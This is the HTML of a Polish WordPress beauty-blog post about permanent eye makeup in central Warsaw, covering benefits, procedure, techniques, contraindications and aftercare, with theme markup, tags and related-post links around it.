<link rel="https://api.w.org/" href="https://terapiawjanowcu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terapiawjanowcu.pl/wp-json/wp/v2/posts/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terapiawjanowcu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terapiawjanowcu.pl/?p=126' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-126 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cl boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://terapiawjanowcu.pl/kategoria/uroda/" rel="category tag">Uroda</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-126 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-implanty-ceramiczne tag-keratynowe-prostowanie-wlosow-warszawa tag-kody-rabatowe-ole-ole tag-kosmetyki-do-sauny tag-kosmetyki-do-solarium tag-laserowe-usuwanie-wasika-warszawa tag-makijaz-permanentny-warszawa-centrum tag-makijaz-permanentny-lodz tag-najlepsze-pakiety-spa tag-oczyszczanie-twarzy-warszawa tag-rekonstrukcja-joico tag-salon-fryzjerski-mokotow tag-salon-kosmetyczny-warszawa-mokotow tag-stylista-fryzur-w-krakowie tag-stylistka-mody-w-warszawie tag-wygladzanie-wlosow-keratyna tag-zabiegi-odchudzajace-poznan">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Zabiegi permanentne a oszczędność czasu. Makijaż permanentny oczu Warszawa centrum</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2017-08-30T20:25:21+02:00">30 sierpnia 2017</time>
                &middot; Zaktualizowano <time class="updated" datetime="2025-12-10T14:31:21+01:00">10 grudnia 2025</time>
                      </p>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="1280" height="821" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556-300x192.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556-768x493.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556-1024x657.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />          <p>Makijaż permanentny to rozwiązanie, które zyskuje na popularności, szczególnie wśród osób prowadzących intensywny tryb życia. Dzięki niemu można zaoszczędzić cenny czas, eliminując codzienną rutynę związaną z nakładaniem kosmetyków. Coraz więcej osób decyduje się na zabiegi, które zapewniają trwałe efekty, a wśród nich makijaż permanentny oczu, który może całkowicie odmienić codzienny wygląd. Warto jednak poznać nie tylko zalety, ale także proces wykonania, techniki oraz zasady pielęgnacji tego typu makijażu, aby cieszyć się pięknym i zadbanym wyglądem przez długi czas.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jakie_sa_zalety_makijazu_permanentnego" >Jakie są zalety makijażu permanentnego?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jak_wyglada_proces_wykonania_makijazu_permanentnego_oczu" >Jak wygląda proces wykonania makijażu permanentnego oczu?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_sa_najpopularniejsze_techniki_makijazu_permanentnego_oczu" >Jakie są najpopularniejsze techniki makijażu permanentnego oczu?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jakie_sa_przeciwwskazania_do_wykonania_makijazu_permanentnego" >Jakie są przeciwwskazania do wykonania makijażu permanentnego?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jak_dbac_o_makijaz_permanentny_po_zabiegu" >Jak dbać o makijaż permanentny po zabiegu?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jakie_sa_zalety_makijazu_permanentnego"></span>Jakie są zalety makijażu permanentnego?<span class="ez-toc-section-end"></span></h2>
<p>Makijaż permanentny stał się coraz bardziej popularny wśród osób pragnących uprościć swój codzienny rytuał pielęgnacyjny. Jego główną zaletą jest <strong>oszczędność czasu</strong>, ponieważ dzięki trwałym efektom można uniknąć codziennego nakładania kosmetyków. To szczególnie ważne dla ludzi, którzy mają napięty grafik, a poranne przygotowania zajmują im zbyt dużo czasu.</p>
<p>Inną znaczącą korzyścią jest <strong>wygoda</strong>. Po wykonaniu makijażu permanentnego nie trzeba się martwić o wyblakłe kolory czy zmazany tusz do rzęs. Utrzymuje on swój wygląd przez dłuższy czas, co sprawia, że można cieszyć się świeżym wyglądem bez konieczności ciągłych poprawek. Jest to idealne rozwiązanie dla osób aktywnych, które uprawiają sport lub spędzają dużo czasu na zewnątrz.</p>
<p>Makijaż permanentny to także doskonała opcja dla osób z alergiami na tradycyjne kosmetyki. Eliminując potrzebę stosowania wielu produktów, zmniejsza się ryzyko podrażnień i reakcji alergicznych. Kolejną zaletą są <strong>estetyczne efekty</strong>, które są nie tylko trwałe, ale również zindywidualizowane – wykonany przez doświadczonego specjalistę makijaż może podkreślać naturalne piękno każdej osoby.</p>
<p>Warto również wspomnieć o oszczędności finansowej w dłuższej perspektywie – chociaż początkowy koszt makijażu permanentnego może być wyższy niż zakup kosmetyków, to w dłuższej kolejności pozwala zaoszczędzić na wydatkach związanych z ich ciągłym uzupełnianiem.</p>
<p>Podsumowując, makijaż permanentny łączy w sobie szereg zalet, które przyciągają coraz większą liczbę osób poszukujących praktycznych rozwiązań w codziennej pielęgnacji. Jego popularność nieustannie rośnie, co dowodzi, że wiele osób ceni sobie wygodę oraz oszczędność czasu w intensywnym trybie życia.</p>
<h2><span class="ez-toc-section" id="Jak_wyglada_proces_wykonania_makijazu_permanentnego_oczu"></span>Jak wygląda proces wykonania makijażu permanentnego oczu?<span class="ez-toc-section-end"></span></h2>
<p>Proces wykonania makijażu permanentnego oczu to złożony zabieg, który wymaga staranności i doświadczenia. Na samym początku odbywa się <strong>konsultacja</strong>, podczas której specjalista dokładnie ocenia potrzeby klientki oraz ich oczekiwania względem efektu końcowego. W trakcie tej rozmowy omawia się także dostępne techniki makijażu permanentnego oraz kolory, które zostaną użyte, aby osiągnąć jak najbardziej naturalny wygląd.</p>
<p>Po konsultacji następuje <strong>przygotowanie skóry</strong>. Powierzchnia powiek jest dokładnie czyszczona, a następnie aplikowany jest znieczulający krem, co ma na celu zminimalizowanie dyskomfortu podczas zabiegu. Ważnym elementem tego etapu jest także omówienie z klientką kształtu i intensywności linii, co pozwoli na jeszcze lepsze dopasowanie makijażu do jej indywidualnych cech.</p>
<p>Sam zabieg, w zależności od wyboru techniki, może trwać od jednej do trzech godzin. Specjalista używa odpowiedniego sprzętu, aby precyzyjnie nanieść pigment w skórę. W trakcie zabiegu stosuje się różne techniki, takie jak <strong>microblading</strong> czy <strong>ombre</strong>, które pomagają uzyskać pożądany efekt. Po zakończeniu procesu ważne jest, aby klientka przestrzegała zaleceń dotyczących pielęgnacji, co zapewni dłuższy efekt makijażu permanentnego.</p>
<p>Warto podkreślić, że makijaż permanentny oczu to rozwiązanie, które pozwala na zaoszczędzenie czasu na codziennym malowaniu się, a również może być świetnym rozwiązaniem dla osób z alergiami na kosmetyki. Dzięki dokładnemu procesowi wykonania, efekty mogą utrzymywać się przez długi czas, zapewniając piękny wygląd bez potrzeby codziennego wysiłku.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_najpopularniejsze_techniki_makijazu_permanentnego_oczu"></span>Jakie są najpopularniejsze techniki makijażu permanentnego oczu?<span class="ez-toc-section-end"></span></h2>
<p>Makijaż permanentny oczu staje się coraz bardziej popularny, oferując wiele technik, które umożliwiają uzyskanie efektów dostosowanych do indywidualnych potrzeb. Wśród najczęściej wybieranych technik wyróżniamy trzy główne metody: eyeliner, cieniowanie oraz kreskę.</p>
<p><strong>Eyeliner</strong> to technika, która polega na wprowadzeniu pigmentu wzdłuż linii rzęs, co dodaje oczom wyrazistości i głębi. Jest to idealna opcja dla osób, które preferują naturalny wygląd z delikatnym akcentem. W zależności od preferencji, można uzyskać subtelną linię lub bardziej intensywny efekt, który przypomina klasyczny makijaż dzienny.</p>
<p>Cieniowanie to kolejna popularna technika, która sprawia, że spojrzenie staje się bardziej miękkie i zmysłowe. Metoda ta polega na stopniowym nanoszeniu pigmentu, co pozwala na uzyskanie efektu gradientu. Cieniowanie doskonale sprawdza się dla osób, które chcą podkreślić oczy bez wyraźnych linii, a także dla tych, którzy pragną dodać swoim powiekom głębi.</p>
<p>Ostatnią z popularnych technik jest <strong>kreska</strong>, która charakteryzuje się wyrazistym konturem. Często sięga się po nią, aby uzyskać efekt „kocich oczu” lub po prostu zdefiniować kształt oczu. Kreska może być wykonana w różnej grubości, co pozwala na dostosowanie jej do indywidualnych upodobań. Dodatkowo, podobnie jak w przypadku eyelinera, kreska może być utrzymywana zarówno w wersji delikatnej, jak i bardziej odważnej.</p>
<p>Każda z powyższych metod ma swoje unikalne zalety, a ich wybór powinien być determinowany osobistymi preferencjami oraz oczekiwanym efektem. Makijaż permanentny oczu to doskonałe rozwiązanie dla osób, które pragną zaoszczędzić czas na codziennym makijażu, jednocześnie ciesząc się pięknym wyglądem przez długi czas.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_przeciwwskazania_do_wykonania_makijazu_permanentnego"></span>Jakie są <a href="https://terapiawjanowcu.pl/przeciwwskazania-do-rehabilitacji-co-musisz-wiedziec/">przeciwwskazania</a> do wykonania makijażu permanentnego?<span class="ez-toc-section-end"></span></h2>
<p>Makijaż permanentny to popularny zabieg, który może znacznie ułatwić codzienną pielęgnację i stylizację. Jednak przed jego wykonaniem istnieje kilka <strong>przeciwwskazań</strong>, o których warto wiedzieć. Właściwe zrozumienie tych ograniczeń jest kluczowe dla zapewnienia bezpieczeństwa i skuteczności zabiegu.</p>
<p>Jednym z głównych przeciwwskazań jest <strong>ciąża</strong>. W tym stanie organizm przechodzi wiele zmian, a niektóre z nich mogą wpłynąć na proces gojenia się skóry oraz na rezultaty makijażu. W związku z tym, kobiety w ciąży powinny unikać tego typu zabiegów, aby nie zagrażać zdrowiu swojemu i dziecka.</p>
<p>Kolejnym istotnym czynnikiem są <strong><a href="https://terapiawjanowcu.pl/rzadkie-choroby-skory-objawy-diagnostyka-i-leczenie/">choroby skóry</a></strong>. Osoby z aktywnymi infekcjami skórnymi, takimi jak trądzik, egzema czy <a href="https://terapiawjanowcu.pl/luszczyca-objawy-typy-i-skuteczne-metody-leczenia/">łuszczyca</a>, nie powinny poddawać się makijażowi permanentnemu, ponieważ może to pogorszyć stan skóry oraz prowadzić do powikłań.</p>
<p>Problemy z <strong>krzepliwością krwi</strong> to kolejna przeszkoda, która może wykluczać wykonanie zabiegu. Osoby przyjmujące leki wpływające na krzepliwość lub mające skłonności do krwawień powinny przed zabiegiem skonsultować się z lekarzem, aby uniknąć nieprzewidzianych <a href="https://terapiawjanowcu.pl/jakie-sa-powiklania-po-covid-19-objawy-i-sposoby-leczenia/">komplikacji</a>.</p>
<p>Inne przeciwwskazania to m.in. <a href="https://terapiawjanowcu.pl/choroby-wewnetrzne-diagnoza-leczenie-i-profilaktyka-schorzen/">choroby autoimmunologiczne</a>, problemy z układem odpornościowym, a także stosowanie niektórych leków, w tym retinoidów czy antykoagulantów. Dlatego tak ważna jest <strong>konsultacja ze specjalistą</strong>, który oceni indywidualne warunki zdrowotne pacjenta, omówi potencjalne ryzyko i ustali, czy zabieg jest wskazany.</p>
<p>Pamiętaj, że każdy organizm jest inny, a skutki makijażu permanentnego mogą zależeć od wielu czynników. Zrozumienie przeciwwskazań oraz ich omówienie z profesjonalistą pomoże w podjęciu właściwej decyzji dotyczącej zabiegu.</p>
<h2><span class="ez-toc-section" id="Jak_dbac_o_makijaz_permanentny_po_zabiegu"></span>Jak dbać o makijaż permanentny po zabiegu?<span class="ez-toc-section-end"></span></h2>
<p>Po zabiegu makijażu permanentnego niezwykle ważna jest prawidłowa pielęgnacja, która ma kluczowe znaczenie dla uzyskania długotrwałego i estetycznego efektu. Oto kilka istotnych zasad, których należy przestrzegać:</p>
<ul>
<li><strong>Unikaj ekspozycji na słońce</strong> – przez kilka tygodni po zabiegu zaleca się noszenie okularów przeciwsłonecznych oraz unikanie bezpośredniego nasłonecznienia w miejscach, gdzie wykonano makijaż permanentny. Promieniowanie UV może wpływać na kolor i trwałość pigmentu.</li>
<li><strong>Stosuj łagodne kosmetyki</strong> – wybieraj produkty do pielęgnacji skóry, które nie zawierają alkoholu ani substancji drażniących. Ważne jest, aby skóra miała odpowiednią wilgotność, co można osiągnąć za pomocą hipoalergicznych nawilżaczy.</li>
<li><strong>Przestrzegaj zaleceń specjalisty</strong> – po zabiegu warto dokładnie zapoznać się z instrukcjami wydanymi przez osobę wykonującą makijaż permanentny. Obejmują one informacje dotyczące czyszczenia, nawilżania i ewentualnych ograniczeń w aktywności fizycznej.</li>
</ul>
<p>Dodatkowo, przez pierwszy tydzień po zabiegu należy unikać intensywnego pocenia się, sauny czy basenu, ponieważ nadmierne nawilżenie i zmiany temperatury mogą wpłynąć na proces gojenia. W tym czasie, warto też unikać używania kosmetyków kolorowych w obszarze, gdzie wykonano makijaż, aby zminimalizować ryzyko podrażnień.</p>
<p>Również warto pamiętać, że skóra po zabiegu może być wrażliwa, dlatego należy unikać drapania czy peelingu w miejscu nałożenia pigmentu. Zastosowanie odpowiednich produktów pielęgnacyjnych oraz przestrzeganie zasad bezpieczeństwa pozwoli na osiągnięcie wymarzonego efektu i przedłuży trwałość makijażu permanentnego.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://terapiawjanowcu.pl/sie-dobrze-ubrac-przy-tym-oszalec-zakupy-ze-stylistka-mody-warszawie/" rel="bookmark" title="Jak się dobrze ubrać i przy tym nie oszaleć? Zakupy ze stylistką mody w Warszawie">Jak się dobrze ubrać i przy tym nie oszaleć? Zakupy ze stylistką mody w Warszawie</a> <small>Zakupy odzieżowe mogą być prawdziwym wyzwaniem, zwłaszcza gdy nie wiemy, od czego zacząć. Często czujemy się przytłoczeni ogromem możliwości, a błędy mogą...</small></li>
<li><a href="https://terapiawjanowcu.pl/twoj-kolor-analiza-kolorystyczna-stylistka-osobista-warszawie/" rel="bookmark" title="Jaki jest twój kolor? Analiza kolorystyczna. Stylistka osobista w Warszawie">Jaki jest twój kolor? Analiza kolorystyczna. Stylistka osobista w Warszawie</a> <small>Kolory mają niezwykłą moc – potrafią podkreślić urodę, poprawić nastrój i wpływać na to, jak postrzegają nas inni. Analiza kolorystyczna to klucz...</small></li>
<li><a href="https://terapiawjanowcu.pl/warto-cierpiec-dla-urody-oczyszczanie-manualne-twarzy-warszawa-legionowo/" rel="bookmark" title="Czy warto cierpieć dla urody? Oczyszczanie manualne twarzy Warszawa Legionowo">Czy warto cierpieć dla urody? Oczyszczanie manualne twarzy Warszawa Legionowo</a> <small>Czy jesteś gotowy na to, by poświęcić chwilę dla piękna swojej cery? Oczyszczanie manualne twarzy to zabieg, który może znacząco poprawić wygląd...</small></li>
<li><a href="https://terapiawjanowcu.pl/moda-nowiny-powroty-balayage-fryzjer-rekonstrukcja-joico-stylista-fryzur-krakowie/" rel="bookmark" title="Moda &#8211; nowiny i powroty. Balayage fryzjer, rekonstrukcja joico. Stylista fryzur w Krakowie">Moda &#8211; nowiny i powroty. Balayage fryzjer, rekonstrukcja joico. Stylista fryzur w Krakowie</a> <small>Moda fryzjerska nieustannie się zmienia, wprowadzając nowe trendy, które zachwycają zarówno stylistów, jak i klientów. Wśród najnowszych technik, które zyskują na popularności,...</small></li>
<li><a href="https://terapiawjanowcu.pl/czym-sie-umyc-zeby-narobic-problemow-czarne-mydlo-mydlo-nanosrebrem/" rel="bookmark" title="Czym się umyć, żeby nie narobić sobie problemów? Czarne mydło, mydło z nanosrebrem">Czym się umyć, żeby nie narobić sobie problemów? Czarne mydło, mydło z nanosrebrem</a> <small>Wybór odpowiedniego mydła to kluczowy krok w pielęgnacji skóry, który może znacząco wpłynąć na nasze samopoczucie i zdrowie. Czarne mydło, znane ze...</small></li>
<li><a href="https://terapiawjanowcu.pl/dobroczynna-moc-ciepla-najlepsze-kosmetyki-sauny/" rel="bookmark" title="Dobroczynna moc ciepła &#8211;  najlepsze kosmetyki do sauny">Dobroczynna moc ciepła &#8211;  najlepsze kosmetyki do sauny</a> <small>Sauna to nie tylko miejsce relaksu, ale także skarbnica zdrowotnych korzyści, które mogą znacząco wpłynąć na nasze samopoczucie i kondycję skóry. Ciepło,...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tagi:</span> <a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" rel="tag">implanty ceramiczne</a><a href="https://terapiawjanowcu.pl/tag/keratynowe-prostowanie-wlosow-warszawa/" rel="tag">keratynowe prostowanie włosów warszawa</a><a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" rel="tag">kody rabatowe ole ole</a><a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" rel="tag">kosmetyki do sauny</a><a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-solarium/" rel="tag">kosmetyki do solarium</a><a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" rel="tag">laserowe usuwanie wąsika warszawa</a><a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" rel="tag">Makijaż permanentny Warszawa centrum</a><a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-lodz/" rel="tag">makijaż permanentny łódź</a><a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" rel="tag">najlepsze pakiety spa</a><a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" rel="tag">oczyszczanie twarzy warszawa</a><a href="https://terapiawjanowcu.pl/tag/rekonstrukcja-joico/" rel="tag">rekonstrukcja joico</a><a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-mokotow/" rel="tag">salon fryzjerski mokotów</a><a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-warszawa-mokotow/" rel="tag">salon kosmetyczny warszawa mokotów</a><a href="https://terapiawjanowcu.pl/tag/stylista-fryzur-w-krakowie/" rel="tag">stylista fryzur w Krakowie</a><a href="https://terapiawjanowcu.pl/tag/stylistka-mody-w-warszawie/" rel="tag">stylistka mody w Warszawie</a><a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" rel="tag">wygładzanie włosów keratyną</a><a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" rel="tag">zabiegi odchudzające poznań</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/garbniki-co-to-jest-zastosowanie-w-lecznictwie-i-kosmetyce/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756234110-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
